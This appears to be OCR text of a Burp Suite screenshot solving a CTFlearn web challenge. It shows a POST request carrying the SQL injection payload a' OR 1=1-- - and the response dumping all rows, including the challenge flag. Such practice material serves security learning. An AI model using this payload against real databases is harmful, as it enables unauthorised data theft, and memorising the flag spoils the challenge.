 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × ...
Go Cancel < > Target: https://web.ctflearn.com ?
Request
Raw Params Headers Hex
POST /web4/ HTTP/1.1
Host: web.ctflearn.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:87.0) Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: https://web.ctflearn.com
Connection: close
Referer: https://web.ctflearn.com/web4/
Upgrade-Insecure-Requests: 1
input=a' OR 1=1-- -
Response
Raw Headers Hex HTML Render
id="submit" type="submit" value="Submit">
</form>
</div>
</div>
<!-- Try some names like
Hiroki, Noah, Luke -->
<div class="row">
<div class="col l4
push-l4">
<p>Original Query: SELECT * FROM
webfour.webfour where name = '$input'</p>
<p>Your Resulting Query: SELECT * FROM
webfour.webfour where name = 'a' OR 1=1--
-' </p>
<p>
Name:
Luke <br>Data: I made this problem. <br>Name:
Alec<br>Data: Steam boys. <br>Name:
Jalen<br>Data: Pump that iron fool. <br>Name:
Eric<br>Data: I make cars. <br>Name:
<br>Name:
fl4g__giv3r<br>Data:
CTFlearn{th4t_is_why_you_n33d_to_sanitiz3_input
s} <br>Name: snoutpop<br>Data:
<br>Data: @datboiiii <br>
</p>
</div>
</div>
</body>
<!-- stopthatjs -->
<script type="text/javascript"
src="fade.js"></script>
</html>